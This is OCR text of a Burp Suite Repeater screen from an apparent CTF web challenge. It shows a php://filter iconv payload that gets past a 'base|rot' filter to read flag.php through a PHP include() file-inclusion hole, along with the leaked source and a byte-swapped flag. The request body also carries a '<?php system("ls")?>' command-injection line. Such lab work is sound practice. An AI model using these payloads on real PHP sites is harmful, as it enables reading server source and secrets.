 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://78ac5090-79d9-4642-b7f0-c7aee9e8e4fe.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?file=
php://filter/convert.iconv.UCS-2LE.UCS-2BE/resource=flag.php
HTTP/1.1
2 Host: 78ac5090-79d9-4642-b7f0-c7aee9e8e4fe.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36(KHTML, like Gecko) Chrome/114.0.5735.199
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 20
11
12 <?php system("ls")?>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
<span style="color: #0000BB">
preg_match
</span>
<span style="color: #007700">
(
</span>
<span style="color: #DD0000">
'/base|rot/i'
</span>
<span style="color: #007700">
,
</span>
<span style="color: #0000BB">
$file
</span>
<span style="color: #007700">
)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;@include(
</span>
<span style="color: #0000BB">
$file
</span>
<span style="color: #007700">
);<br />
}else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;die(
</span>
<span style="color: #DD0000">
"nope"
</span>
<span style="color: #007700">
);<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
12 </span>
13 </code>
?<hp p//lfgaf{00f26e-7d09c4-fb-2aac75-d9fbd0151e}a
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 7
Done 1,492 bytes | 72 millis